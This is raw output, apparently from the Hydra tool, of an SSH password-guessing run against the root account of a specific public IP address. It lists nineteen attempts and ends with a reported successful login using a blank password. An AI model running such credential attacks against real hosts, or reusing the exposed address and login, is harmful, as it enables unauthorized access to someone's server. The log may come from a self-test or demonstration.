 [DATA] attacking ssh://101.43.250.64:22/-f
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@101.43.250.64:22
[INFO] Successful, password authentication is supported by ssh://101.43.250.64:22
[ATTEMPT] target 101.43.250.64 - login "root" - pass "asdfsaasdfa" - 1 of 19 [child 0] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "fscdfafasfs" - 2 of 19 [child 1] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "dasfdsafawea" - 3 of 19 [child 2] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "sefaasfd" - 4 of 19 [child 3] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "a" - 5 of 19 [child 4] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "dfsa" - 6 of 19 [child 0] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "f" - 7 of 19 [child 4] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "as" - 8 of 19 [child 1] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "fdvas" - 9 of 19 [child 2] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "f" - 10 of 19 [child 3] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "as" - 11 of 19 [child 0] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "g" - 12 of 19 [child 4] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "sd" - 13 of 19 [child 3] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "g" - 14 of 19 [child 1] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "aawe" - 15 of 19 [child 2] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass " " - 16 of 19 [child 0] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "g" - 17 of 19 [child 4] (0/0)
[ATTEMPT] target 101.43.250.64 - login "root" - pass "agas" - 18 of 19 [child 3] (0/0)
[22][ssh] host: 101.43.250.64   login: root   password:
[STATUS] attack finished for 101.43.250.64 (waiting for children to complete tests)